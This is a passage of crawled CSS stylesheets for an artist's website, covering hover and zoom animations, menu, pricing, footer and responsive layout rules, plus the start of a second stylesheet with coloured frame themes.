	transition:0.3s all;
}

	.bordered_over:hover:after {
		opacity: 1;
		top: 10px;
		left: 10px;
		right: 10px;
		bottom: 10px;
	}


.bordered_over {
	color: #fff;
}
	.bordered_over:hover h4 {
		opacity: 0;
		transform:translateY(-100px);
	}
	h4.subtitle {
		margin: 0 0 20px 0;
		font-family: Oswald;
		text-transform: uppercase;
		font-size: 18px;
	}
	.simple_title h3:after {
		display: none!important;
	}
	.simple_title h2, .simple_title h3, .simple_title h4 {
		margin: 0;
	}
	.simple_title .white_txt h4 {
		color: #fff;
	}
	.simple_title h4 {
		line-height: 18px;
		color: #222228;
	}
		.simple_title .simple_block {
			padding: 72px 96px;
		}
		.simple_stat {
			position: absolute;
			right: 96px;
			top: 72px;
			padding: 10px 0 0;
		}
		.stat_item {
			display: inline-block;
			font: 300 18px/20px Oswald;
			padding: 0 0 0 20px;
			vertical-align: top;
		}
			.stat_item b {
				font: 400 39px/41px Oswald;
				text-transform: uppercase;
				float: left;
				margin-right: 5px;
			}
			.stat_item span {
				overflow: hidden;
				display: block;
				float: left;
			}
	.bordered_over h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		height: 100%;
		display: flex;
		transition:0.4s all;
		top: 0;
		width: 100%;
		left: 0;
	}
		h4.title_down {
			top: auto!important;
		}
		.bordered_over h4 span {
			margin: auto;
			display: inline-block;
			background: #fff;
			padding:10px;
			position: relative;
			color: #222228;
		}
			.bordered_over h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_over .box_content {
	position: relative;
	z-index: 2;
	margin:auto;
	opacity: 0;
	transition:0.3s all;
	padding: 0 30px;
	transform:translateY(100px);
}
	.box_content .ti {
		font-size: 35px;
	}
	.bordered_over:hover .box_content {
		opacity: 1;
		transform:translateY(0);

	}
	.bordered_over_blue:after {
		background: rgba(36, 117, 205,0.5);
	}
	.bordered_over_green:after {
		background: rgba(95, 199, 174,0.5);
	}
	.bordered_over_orange:after {
		background: rgba(255, 144, 0,0.5);
	}
	.bordered_over_grey:after {
		background: rgba(73, 73, 85,0.5);
	}
.image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
	top: 0;
}
	.bordered_over:hover .image_over {
		transform:scale(1)!important;
	}
	.adds_txt {
		position: relative;
		z-index: 2;
		width: 100%;
		padding: 0 96px;
		color: #fff;
		text-transform: uppercase;
		font: 300 18px/28px Oswald;
		text-transform: uppercase;
		margin: auto;
	}
		.adds_txt b {
			font-size: 18px;
		}
	.adds_txt h3 {
		color: #fff;
		margin-top: 20px;
	}
	.adds_txt h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
	}
		.adds_txt .subtitle {
			text-align: left;
		}

/*Menu*/
.menu_item {
	margin: 0 0 10px 0;
	position: relative;
	padding: 0 20px;
	text-decoration: none!important;
	display: block;
	/*border-bottom: 1px dotted #e5e4ff;*/
}
.menu_block h3 {
	text-align: center;
}
	.menu_block h3:after {
		margin-left: auto;
		margin-right: auto;
	}
	.arrows_top .owl-prev, .arrows_top .owl-next {
		border: 1px solid #222228!important;
		color: #222228!important;
	}
.menu_item b {
	float: right;
	font-size: 18px;
}
.gold_title .menu_item b {
	color: #c59d5f;
}
.red_title .menu_item b {
	color: #d30017;
}

	

/*Zoom Animation*/
.bordered_zoom:before {
	border: 50px solid rgba(255,255,255,0.3);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:1s all;
	opacity: 1;
}
	.bordered_zoom_gold:before {
		border: 50px solid rgba(0,0,0,0.05);
	}
	.bordered_zoom_gold:after {
		border: 10px solid rgba(0,0,0,0.1)!important;
	}
	.bordered_zoom:hover:before {
		top: 5px;
		left: 5px;
		right: 5px;
		bottom: 5px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_zoom:after {
	position: absolute;
	display: block;
	content: "";
	top: 55px;
	left: 55px;
	right: 55px;
	bottom: 55px;
	z-index: 1;
	opacity: 1;
	transition:0.3s all;
	border: 10px solid #fff;
}

	.bordered_zoom:hover:after {
		opacity: 0;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}
	.bordered_zoom:hover .box_content {
		opacity: 1;		
	}


.bordered_zoom {
	color: #fff;
	padding: 0!important;
}
	.bordered_zoom:hover h4 {
		opacity: 0;
		transform:translateY(100px);
	}
	.bordered_zoom h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		width: 100%;
		height: 100%;
		display: flex;
		transition:0.4s all;
		z-index: 2;
		display: none;
	}
		.bordered_zoom h4 span {
			margin: auto;
			display: inline-block;
			background: rgba(255,255,255,0.6);
			padding: 2px 10px;
			position: relative;	
			color: #000;
		}
			.bordered_zoom h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_zoom .box_content {
	position: absolute;
	left: 65px;
	right: 65px;
	top: 65px;
	bottom: 65px;
	z-index: 2;
	opacity: 1;
	transition:0.3s all;
	padding: 20px;
	text-align: center;
	color: #fff;
	background: url(../images/frame_back.png) repeat-x;
}
	.bordered_zoom_three .box_content {
		opacity: 0;
		left:auto!important;
		right: auto!important;
		bottom: auto!important;
		top: auto!important;
		margin: auto!important;
		position: relative;
		background: none;
		padding: 50px;
	}
		.bordered_zoom_three .box_content h3:after {
			display: block!important;
			margin-right: auto;
			margin-left: auto;
		}
		.bordered_zoom_three:hover:before {
			display: block;
			left:0;
			right: 0;
			bottom: 0;
			top: 0;
			content: "";
			position: absolute;
			z-index: 1;
			background:rgba(0,0,0,0.7); 
		}
	.bordered_zoom .box_content p {
		position: absolute;
		bottom: 0px;
		width: 100%;
		left: 0;
		opacity: 0.7;
		transition:0.3s all;
	}	
	.bordered_zoom .box_content .bottom_title {
		position: absolute;
		bottom: 0;
		width: 100%;
		left: 0;
	}
	.hidden_title {
		opacity: 0;
		transition:0.3s all;
	}
	.bordered_zoom:hover .hidden_title {
		opacity: 1;
	}
		.bottom_title p {
			position: relative!important;
		}
		.bottom_title h3 {
			position: relative;
		}
		.bordered_zoom .box_content .btn {
			position: relative;
			z-index: 3;
		}
		.bordered_zoom:hover .box_content p {
			opacity: 1;
		}
.bordered_zoom {
	padding-top: 65px;
}
	.bordered_zoom .box_content h3 {
		color: #fff;
		font:400 18px/28px Oswald;
	}
		.bordered_zoom .box_content h3 i {
			display: block;
			font:normal 400 12px/18px Oswald;
		}
		.bordered_zoom .box_content h3:after {
			display: none;
		}
	.bordered_zoom:hover .box_content {
		left: 6px;
		right: 6px;
		top: 6px;
		bottom: 6px;
	}
.bordered_zoom .image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
}

		.bordered_zoom_black:after {
			border:1px solid rgba(255,255,255,0.18);
		}
		.bordered_zoom_black:before {
			border:50px solid rgba(0, 0, 0, 0.7); 
		}
		.black_over:after {
			position: absolute;
			content: "";
			display: block;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			background: rgba(0,0,0,0.8);
			z-index: 0;
			transition:0.3s all;
		}
		.masonry-item:hover .black_over:after {
			opacity: 0;
		}
	.bordered_zoom:hover .image_over {
		transform:scale(1);
	}
	.bordered_zoom_two:hover .image_over {
		transform:scale(1);
	}
.bordered_left .image_over {
	transform:translateX(-40px) scale(1.3);
	transition:0.3s all;
}
	.bordered_left .adds_txt {
		position: absolute;
	}
.bordered_left h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
		position: absolute;
		z-index: 3;
		left:30px;
		bottom: 40px;
	}

	.bordered_left:hover .image_over {
		transform:translateX(0) scale(1.3);
	}
	.bordered_left:hover h4 {
		margin-left: 20px;
		opacity: 0;
	}
	.bordered_left h4 {
		transition:0.3s all;
		text-align: left;
		left:25px;
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3 {
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3:after {
		margin-left: 0;
	}
	.bordered_left .box_content {
		z-index: 3;
		padding: 0 30px;
		text-align: left;
		opacity: 0;
		transition:0.3s all;
		position: relative;
		left:-30px;
	}
	.bordered_left:hover .box_content {
		opacity: 1;
		left:0;
	}
	.bordered_left .subtitle {
		opacity: 0;
		left:-20px;
		transition:0.3s all;
		position: relative;
	}
	.bordered_left h4 {
		z-index: 3;
		width: 100%;
		position: absolute;
		color: #fff;
	}
	.bordered_left:hover .subtitle {
		opacity: 1;
		left:0;
	}
	.bordered_left .adds_txt h5 {
		left: 0;
		bottom: auto;
		position: relative;
	}


.mid_wrapper .owl-controls, .menu_wrapper .owl-controls {
	top: auto;
}
	.mid_wrapper .owl-next, .partners_wrapper .owl-next, .menu_wrapper .owl-next   {
		right: 0!important;
	}
	.partners_wrapper .owl-buttons {
		margin-top: -25px;	/*-25px;*/
	}
		.mid_wrapper .owl-item .bordered_block {
			border-top:0;
			margin-top: 0;
		}
		.height100per {
			height: 100%;
		}
	.mid_wrapper .owl-prev, .partners_wrapper .owl-prev, .menu_wrapper .owl-prev {
		left: 0!important;
	}
	.mid_wrapper .owl-item .bordered_block, .menu_wrapper .owl-item .bordered_block {
		height: 100%;
	}
	
.mid_box {
	padding:20px 20px 0;
}
	.mid_box p {
		text-align: left;
	}
	.mid_box h5 {
		font:300 18px/28px Oswald;
		text-transform:uppercase;
		margin:0;
		color: #222228;
	}
		.mid_box span {
			color: #222228;
		}
	.mid_box h5:after {
		content:"";
		display: block;
		margin:10px auto 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}

/*Prices*/
.pricing-table ul{
	list-style: none;
	padding: 0;
	font: 400 18px/28px Open Sans;
	margin: 0 0 20px 0 ;
}
.pricing-table.image_bck {
	border: 0!important;
}

.pricing-table {
	border: 1px solid #ccc;
	padding: 20px;
}
	.pricing-table h4 {
		font:300 34px/42px Oswald;
		margin: 0 0 20px 0;
	}


/*Reviews*/
.reviews .bordered_block:first-child {
	border-left:0!important;
}
.reviews {
	padding-top: 10px;
}
.reviews .container-fluid {
	margin-right: -10px;
}
	.reviews .owl-controls {
		top: 50%!important;
		margin:-14px 0 0 0;
		padding:0 10px!important; 
	}
	.reviews .owl-prev {
		left:11px!important; 
	}
	.reviews .owl-next {
		right:21px!important;
	}
	.reviews .owl-pagination {
		display: none;
	}
	.box_quotes {
		color: #fff;
		position: absolute;
		z-index: 4;
		top: 25px;
		left: 25px;
		font-size: 40px;
		opacity: 0.3;
	}
	.owl-item {
		position: relative;
	}
.review_single_wrapper small {
	display: block;
	margin: 10px 0;
}
.great_quotes {
	margin: 0 auto 40px;
	font-size: 60px;
}
	.review_single_wrapper .owl-prev {
		left: 20px;
	}
	.review_single_wrapper .owl-next {
		right: 20px;
	}
	.reviews_single_item img {
		width: 80px;
		height: auto;
		border-radius: 50%;
	}


/*Title Block*/
.title_block {
	min-height: auto;
	text-align: center;
}

	.title_block h2 {
		width: 100%;
	}

.icon {
	font-size: 50px;
	margin:0 0 20px 0;
	min-height: 40px;
}
	.text-center .icon, .text-center p  {
		text-align: center;
	}


.container-fluid {
	padding-right:0;
	padding-left:0; 
}
.container-fluid .row {
	margin-right: -10px;
	margin-left: -10px;
}

/*Medicine*/
.med_title {
	font: 400 24px/32px Oswald;
	text-transform: uppercase;
	display: block;
	margin: 0 0 20px 0;
	color: #222228;
}
	.doctor_item {
		padding: 40px!important;
	}
		.doctor_item .image_over {
			transform:scale(1.05);
			left: 0;
		}
	.doctor_item h4 span {
	}
	.med_item {
		margin: 0 0 40px;
	}
	h4 .fa {
		margin-right: 10px;
	}

/*Spa*/
.spa_item .box_content {
	opacity: 1;
	z-index: 3;
	padding: 0 20px;
}
.middle_title {
	font-size: 36px!important;
}

/*Pricing Table*/
.pricing-table {
	border: 1px solid #ccc;
	padding: 30px;
}
	.pricing-table h5 {
		text-transform: uppercase;
	}
	.pricing-table .price {
		font: 300 70px/90px Oswald;
		color: #222228;
	}
	.white_txt .pricing-table .price {
		color: #fff;
	}
	.white_txt .pricing-table  {
		border: 1px solid rgba(255,255,255,0.18);
	}
	.pricing-table .btn {
		margin: 0 0 20px;
	}
/*Partners*/
.partner_item {
	display: flex;
	height: 90px;	/*90px;*/
}
	.partner_item img {
		margin: auto;
		/*margin: 5px 5px;*/
	}

/*Tabs*/
.tab-pane {
	padding: 20px 0;
}
.tabs {
	margin: 30px 0;
}
	.tabs-ul a {
		transition:0.3s all;
	}
	.tabs ul {
		list-style: none;
	}
	.image_tabs a {
		font:300 16px/28px Oswald;
		text-decoration: none;
		text-transform: uppercase;
	}
		.image_tabs a span {
			margin: 0 5px 0 0;
		}
		.image_tabs .active a {
			color: #000;
		}
	.image_tabs_large .ti {
		display: block;
		font-size: 50px;
		margin: 0 0 10px 0;
	}
	.image_tabs_large .tabs-ul li {
		text-align: center;
		margin: 0 30px;
	}
	.white_txt .image_tabs .active a {
		color: #fff;
		opacity: 1;
	}
	.white_txt .image_tabs a {
		opacity: 0.5;
	}


/*Footer*/
.footer {
	padding:72px 0 0;
	position: relative;
	margin: 0 0 10px 0;
	text-align: left;
	transform: translateZ(0);
}
.footer_end {
	background-color: #000;
	padding: 55px 0 30px;
	margin-top: 72px;
	position: relative;
}
	.footer_end .row {
		padding: 0;
	}

	.soc_btns a {
		margin: 0 3px;
		display:inline-block; 
	}
	.social-list i {
		position: absolute;
		left: 0;
		top: 0;
	}
	.social-list li {
		padding: 0;
		margin: 0 3px;
	}
	.social-list li a {
		display: inline-block;
		width: 20px;
		height: 20px;
		position: relative;
		overflow: hidden;
	}
	.social-list li a:hover i {
		text-decoration: none!important;
		animation:0.3s ease 0s normal none reverse;
		-webkit-animation:0.3s ease 0s normal none reverse;
	}
	.newsletter_input {
		width: 200px;
		display: inline-block;;
		vertical-align: top;
	}
	.newsletter_title {
		margin: 30px 0 15px;
	}


@keyframes reverse {
	0% {
		top: 0;
	}
	50% {
		top: -20px;
	}
	51% {
		top: 20px;
	}
	100% {
		top: 0;
	}
}

/*Responsive*/
@media (min-width:1700px){
	.height200 {
		height: 300px;
	}
	.height250 {
		height: 375px;
	}
	.height300 {
		height: 450px;
	}
	.height400 {
		height: 600px;
	}
	.height500 {
		height: 750px;
	}
	.height600 {
		height: 900px;
	}
	.intro .intro_image img {
		width: 70%;
		height: auto;
	}
}

@media (max-width:1200px){
	.player {
		display: none;
	}
	.content .bordered_block {
		padding-top: 40px!important;
		padding-bottom: 40px!important;
	}
	.simple_stat {
		position: relative;
		text-align: left;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 30px 0 0;
		}
	.mac_base {
		transform:scale(0.85);
		transform-origin:0 0;
	}
	.bask_menu, .no_border ul .mega_menu li.bask_menu {
		background: #fff!important;
		padding:10px!important; 
	}
	.sub_menu ul {
		width: 100%;
	}
	.no_border .sub_menu {
		top: 0;
		right: 0;
	}
		.no_border .sub_menu li {
			background: none!important;
		}
	.no_border .sub_cont {
		left: 0!important;
		right: 0!important;
		bottom: 0!important;
		padding-top: 78px;
	}
		.no_border .sub_cont ul {
			right: 0;
		}
	.sub_menu a {
		padding:5px 10px!important;
		font-size: 14px!important;
		height: auto!important;
		margin-left: 0;
		color: #949494!important;
	}
		.sub_menu a.active, .sub_menu a:hover {
			color: #fff!important;
			background: none;
		}
			.sub_menu a:before {
				display: none!important;
			}
		.sub_menu .search_block {
			opacity: 1;
			margin: 20px 0 40px;
			border: 0;
			padding: 0;
		}
			.sub_menu .search_block .form-control {
				position: absolute;
				width: 100%;
			}
		.se_btn {
			top: 25px;
			right: 20px;
		}
		.mega_menu {
			background: none!important;
			top: auto!important;
			position: relative!important;
			border: 0!important;
			width: 100%!important;
		}
		.sub_min_width .form-control {
			width: 100%!important;
		}

			.mega_menu li {
				float: none!important;
			}
			.main_menu{
				display: flex!important;
			}
		.tm .sub_menu {
			height: 100%;
			opacity: 1;

		}
			.sub_menu ul {
				right: 0!important;
				height: auto;
			}
			.sub_cont {
				position: absolute;
				background: rgba(0,0,0,0.9);
				padding:18px 24px 36px;
				transition:0.3s all;
				overflow-y: auto;
				bottom: 93px;
				right: 15px;
				left: 15px;
			}
			.white_bck .sub_cont {
				right: 10px;
				left: 10px;
				bottom: 78px;
			}
		.tm .sub_cont {
			top:0;
		}
		.sub_menu li {
			float: none;
			height: auto;
			border: 0!important;
		}
			.open .logo a{
				padding:0 10px!important;
			}
			.main_menu .ti-menu {
				opacity: 1;
				z-index: 0;
				transition-delay:0.2s;	
			}
			.main_menu .ti-close {
				opacity: 0;
				z-index: -1;
				transition-delay:0s;
				transform:rotate(-45deg);	
			}

			.sub_menu {
				position: fixed;
				width: 100%;
				height:0;
				text-align: left;
				border: 0;
				z-index: 5;	
				left: 0;
				top:78px;
				transition:0.2s all;
				opacity: 0;
			}
			.white_bck .sub_menu {
				top: 68px;
			}
				
				.sub_menu ul ul {
					position: relative;
					width: 100%;
					background: none;
					padding-left:20px;
					border: 0;
					margin: 0!important;
				}
					.sub_menu ul ul li {
						border: 0!important;
					}	
			.no_border ul .mega_menu:before {
				background: none;
			}

	.logo {
		border: 0;
	}
	.header_btn, .top_line  {
		display: none;
	}
	.basket_btn {
		display: flex;
	}
		.white_bck .bask_cont {
			top: 57px;
			z-index: 6;
		}
		.logo {
			border-right: 0!important;
		}
			.white_bck {
				height: 58px;
			}
		.white_bck .main_menu, .simple_menu .main_menu {
			display: flex;
		}
}

@media (max-width:992px){

	
	.simple_block h2:after, .simple_block h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}

	.breadcrumbs {
		text-align: left;
	}
		.breadcrumbs a:after {
			margin:0 5px; 
		}
	.post-title a {
		margin: 20px 0 0 0!important;
		display:block; 
	}
	.content .bordered_block {
		padding-top: 12px!important;
		padding-bottom: 24px!important;
	}
	.embed-video-container {
		height: 200px;
	}
	.countdown-amount {
		font-size: 30px!important;
		width: 60px;
	}

	.archi_img {
		position: absolute;
	}
	.great_title_big {
		font: 400 34px/42px Oswald;
	}
	.doctor_item h4 {
		display: none;
	}
	.adds_txt {
		padding: 30px 44px;
	}
		.adds_txt h5 {
			font: 400 28px/36px Oswald;
		}

	.font-Seaweed-Script .great_title {
		font:400 40px/48px Seaweed Script!important;
	}
	.bordered_block .simple_block {
		padding: 0 24px!important;
	}

	#book h3 {
		margin-bottom: 30px!important;
	}
	.mid_wrapper .owl-controls  {
		bottom: 10px;
	}
	.bordered_left h5 {
		margin-bottom:15px;
	}
	.box_content {
		margin-bottom: 20px;
	}
	.reviews h5 {
		margin-bottom: 0;
		margin-top: 20px;
	}
	.pricing-table {
		margin-bottom: 15px;
	}
	.simple_title .simple_block {
			padding: 48px 24px!important;
		}
	.simple_stat {
		position: relative;
		text-align: center;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 10px;
		}
	.bordered_left .sport_price {
		opacity: 1!important;
  		left: 0;
	}

	.bordered_zoom:after {
		top: 25px;
		left: 25px;
		right: 25px;
		bottom: 25px;
	}
	.bordered_zoom:before  {
		border: 25px solid rgba(255,255,255,0.3);
	}
	.bordered_zoom .box_content {
		top: 35px;
		left: 35px;
		right: 35px;
		bottom: 35px;
	}





	.contacts_block {
		display: none;
	}
	.intro_text {
		top: 0!important;
		bottom: auto!important;
		width: 100%!important;
		text-align: center!important;
		margin: auto;
		position: relative;
		padding:24px!important; 
	}
		.intro_text b {
			font-weight: normal;
		}
	.great_title {
		font: 24px/30px Oswald!important;
	}
		.great_title b {
			font-weight: normal!important;
		}
	.intro_logo img {
		height: 70px;
		width: auto;
		margin: 10px 0;
	}
	.intro_logo {
		margin: 0;
	}
	.great_subtitle {
		font: 14px/24px Oswald!important;
		margin: 0;
	}
	.intro_soc {
		margin: 10px 0;
	}
	
	.sml_abs_title {
		left: 24px;
	}
	.book_item {
		text-align: center;
		margin: 0 0 37px 0
	}
		.book_item label {
			left: 24px;
		}


.header_btns_wrapper {
	position: absolute;
	right: 0;
}

.social-list {
	margin-top: 10px;
}
	
.bordered_block {
	padding:77px 0;
	/*border-left: 10px solid #e5e4ff;*/
}

.simple_block {
	padding:50px 24px!important;
	text-align: center!important;
}

#book .row .row {
	margin-right: 0;
	margin-left: 0;
}

.intro_image {
	display: none;
}


}

@media (max-width:768px){
	.inside_title h1 {
		font: 400 24px/32px Oswald;
	}
	
	.container {
		width: 100%;
	}
	.footer .logo a{
		margin-right: auto!important;
		margin-left: auto!important;
	}
	
	.embed-video-container {
		height: 420px;
	}

	.footer_end {
		text-align: center;
	}
	.footer .text-right {
		text-align: center;
	}

}

@media (max-width:480px){
	.row20 {
		padding: 0 24px;
	}

	h2:after, h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}


	.text-center-xs {
		text-align: center;
	}
	.image_tabs_large .tabs-ul li {
		margin: 0 0 10px;
		width: 110px;
	}
	.image_tabs_large .ti {
		font-size: 18px;		
	}
	.masonry-item {
	}
	.toolbar {
		text-align: center;
	}
		.toolbar .pull-left, .toolbar .pull-right {
			float: none;
			display: block;
			text-align: center;
			width: 100%;
		}

	.footer, .footer .text-right {
		text-align: center;
	}
	.footer h4:after {
		margin-right: auto;
		margin-left: auto;
	}
	
	
	.reply {
		padding-left: 40px;
	}
	.img-comments {
		float: none;
		margin: 0 0 10px 0;
	}
	.inside_title {
		padding: 80px 0 40px 0;
	}
	
	
	.embed-video-container {
		height: 170px;
	}
	
}

@media (min-width:1000px){
	body.actualites, 
	body.journal, 
	body.musique, 
	body.biographie, 
	body.medias, 
	body.coupdecoeur, 
	body.livre, 
	body.photo, 
	body.instantane, 
	body.illustration, 
	body.contact,
	body.videoclip {
	color: #999; 
	background-color: #828e9d;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: center center;
	}
	/*body.actualites {
	background-image: url(http://www.kent-artiste.com/photos/fonds/fond-1019.jpg);
	}
	body.journal {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-journal-2.jpg);
	}
	body.biographie {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/route-357.jpg);
	}
	body.musique {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/Kent-Oranges-Bleues-7719-2.jpg);
	}
	body.medias {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/media.jpg);
	}
	body.coupdecoeur {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-coup-de-coeur.jpg);
	}
	body.livre {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/bibliotheque-1263.jpg);
	}
	body.photo {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-photo-2.jpg);
	}
	body.instantane {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-instantanes.jpg);
	}
	body.illustration {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-illustration.jpg);
	}
	body.contact{
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-2009-j4kent84-2.jpg);
	}
	body.videoclip {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-video-2.jpg);*/
	}	
}

/******************************************************************
	Colors et background
******************************************************************/
.white {
	color: #FFF;
}
.fond-white {
	background-color: rgba(255, 255, 255, 0.7);
}
.fond-white2 {
	background-color: rgba(255, 255, 255, 0.4);
}
.black {
	color: #000;
}
.color {
	color: #ff9000;	/* orange */
}
.alerte {
	color: #EE0226;	/* rouge */
}
.fond-color {
	background-color: rgba(255, 144, 0, 0.7);	/* orange */
}

.dark-gray {
	color: #494955;
}
a.dark-gray {
	color: #494955;
}
a.dark-gray:hover {
	color: #ff9000;
}
.fond-dark-gray  {
	background-color: rgba(73, 73, 85, 0.7);	
}

.mid-gray {
	color: #797574;
}
.light-gray {
	color: #D2D5DF;
}
.fond-light-gray {
	background-color: rgba(210, 213, 223, 0.7);
}

--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/css/style.css
body_size: 16539
content:
/* TABLE OF CONTENT
======================================
# 1. Main Styles
# 2. Passpartu Green
# 3. Passpartu Pink
# 4. Passpartu Light
# 5. Passpartu Blue
# 6. Passpartu Red
# 7. Passpartu Purple
# 8. Passpartu Black
# 9. Passpartu White
# 10. Inside
# 11. Rounded
# 12. Products
# 13. Comments
# 14. font Mr Dafoe
# 15. font-Seaweed-Script
# 16. font-Roboto-Slab
# 17. Wedding
# 18. Header
# 19. Header No Border
# 20. Top Line
# 21. Header White
# 22. Header Black
# 23. Portfolio
# 24. Food
# 25. Bootstrap
# 26. Animations
# 27. Intro
# 28. Object Sliders
# 29. Film Slider
# 30. Sport Items
# 31. Intro
# 32. Boxes
# 33. RSVP
# 34. Over Animation
# 35. Menu
# 36. Zoom Animation
# 37. Prices
# 38. Reviews
# 39. Title Block
# 40. Medicine
# 41. Spa
# 42. Pricing Table
# 43. Partners
# 44. Tabs
# 45. Footer
# 46. Responsive
# 47. Colors
# 48. Background
======================================
*/

/*Main Styles*/
body {
    color: #67707c;
    font:400 14px/26px "Open Sans",sans-serif;
	margin:0;
	padding:0;
	min-height:100%;
	height:100%;
	background-color: #fff;
}
a, a:focus, a:active {
	color: #FF9000;
}
a:hover{
	color: #6f6f6f;
}
html {
	min-height:100%;
	height:100%
}
.clear {
	clear: both;
}
.page {
	min-height:100%;
	position:relative;
	height:100%;	
	left: 0;
	padding: 0 10px;
}
.wow {
	-webkit-transform: translateZ(0);
}
	/*No Passpartu*/
	.no_passpartu .page {
		padding: 0
	}
		.no_passpartu .after_slider_border {
			display: none
		}
	.no_passpartu .footer {
		margin: 0
	}
	.no_passpartu .bordered_block {
		border: 0!important;
		margin-top: 0!important
	}
	.no_passpartu .row {
		padding-top: 0
	}
	.no_passpartu .boxes {
		margin-top: 0!important
	}
	.no_passpartu .reviews {
		padding-top: 0
	}
	.no_passpartu .inside_title {
		border-bottom: 0
	}
	.no_passpartu .container-fluid {
		margin-right: 0!important
	}
		.no_passpartu .container-fluid > .row {
			margin-right: 0;
			margin-left: 0
		}
	.no_passpartu .bordered_over:before, .no_passpartu .bordered_over h4 span:before {
		border: 0!important
	}
	.no_passpartu .bordered_over:hover:after {
		top:0!important;
		bottom:0;
		left:0;
		right:0;
	}
	.no_passpartu .white_bck {
		left: 0;
		right: 0;
		top: 0
	}
		.no_passpartu .white_bck:after {
			display: none
		}

.clear {
	clear: both;
}



.passpartu {
	position: fixed;
	z-index: 11;
	background: #828e9d;	/* #e5e4ff */
}
.passpartu_left {
	width: 10px;
	height: 100%;	
}
	
.passpartu_right {
	width: 10px;
	height: 100%;
	right: 0
}
.passpartu_bottom {
	width: 100%;
	height: 10px;
	bottom: 0
}
.passpartu_top {
	width: 100%;
	height: 10px;
	top: 0;
}
.passpartu_stones {
	background: url(../images/sky.jpg) no-repeat fixed;
}

/*Passpartu Green*/
.passp_green .passpartu {
	background:#09c0a4 ;
} 
.passp_green .bordered_block {
	border-right: 10px solid #09c0a4;
	border-top: 10px solid #09c0a4;
	border-bottom: 10px solid #09c0a4;
} 
.passp_green .after_slider_border {
	background: #09c0a4
}
.passp_green  .bordered_block:first-child {
	border-left:10px solid #09c0a4;
}
.passp_green .inside_title {
	border-bottom: 10px solid #09c0a4
}
.absolute {
	color: #fff
}
.prev_item {
	margin: 0 0 20px 0;
	display: block;
}
.prev_item img {
	width: 100%;
	height: auto;
}
.row20 {
	padding: 0 96px;
}
	.prev_cont {
		display: block;
		margin: 10px 0;
	}
	.prev_cont b {
		text-align:center;
		display: block; 
		font: 400 18px/32px Oswald;	/*font: 400 14px/24px Oswald;*/
		text-transform: uppercase;
	}
	.demo_titles {
		text-align: center;
		padding: 96px 0 72px;
	}
	.demo_titles_second {
		padding: 72px 0;
	}
		.demo_titles h3:after {
			display: none!important;
		}

/*Passpartu Pink*/
.passp_pink .passpartu {
	background:#ff4081;
} 
.passp_pink .bordered_block {
	border-right: 10px solid #ff4081;
	border-top: 10px solid #ff4081;
	border-bottom: 10px solid #ff4081;
} 
.passp_pink .after_slider_border {
	background: #ff4081;
}
.passp_pink  .bordered_block:first-child {
	border-left:10px solid #ff4081;
}
.passp_pink .inside_title {
	border-bottom: 10px solid #ff4081;
}


/*Passpartu Light*/
.passp_light .passpartu {
	background:#f3f3f3;
} 
.passp_light .bordered_block {
	border-right: 10px solid #f3f3f3;
	border-top: 10px solid #f3f3f3;
	border-bottom: 10px solid #f3f3f3;
} 
.passp_light .after_slider_border {
	background: #f3f3f3;
}
.passp_light  .bordered_block:first-child {
	border-left:10px solid #f3f3f3;
}
.passp_light .inside_title {
	border-bottom: 10px solid #f3f3f3;
}

/*Passpartu Blue*/
.passp_blue .passpartu {
	background:#0277bd;
} 
.passp_blue .sml_abs_title {
	color: #fff;
	background:#0277bd;
}
.passp_blue .bordered_block {
	border-right: 10px solid #0277bd;
	border-top: 10px solid #0277bd;
	border-bottom: 10px solid #0277bd;
} 
.passp_blue .after_slider_border {
	background: #0277bd;
}
.passp_blue  .bordered_block:first-child {
	border-left:10px solid #0277bd;
}
.passp_blue .inside_title {
	border-bottom: 10px solid #0277bd;
}

/*Passpartu Red*/
.passp_red .passpartu {
	background:#b71c1c ;
} 
.passp_red .bordered_block {
	border-right: 10px solid #b71c1c;
	border-top: 10px solid #b71c1c;
	border-bottom: 10px solid #b71c1c;
}
.passp_red .after_slider_border {
	background: #b71c1c;
} 
.passp_red  .bordered_block:first-child {
	border-left:10px solid #b71c1c;
}
.passp_red .inside_title {
	border-bottom: 10px solid #b71c1c;
}

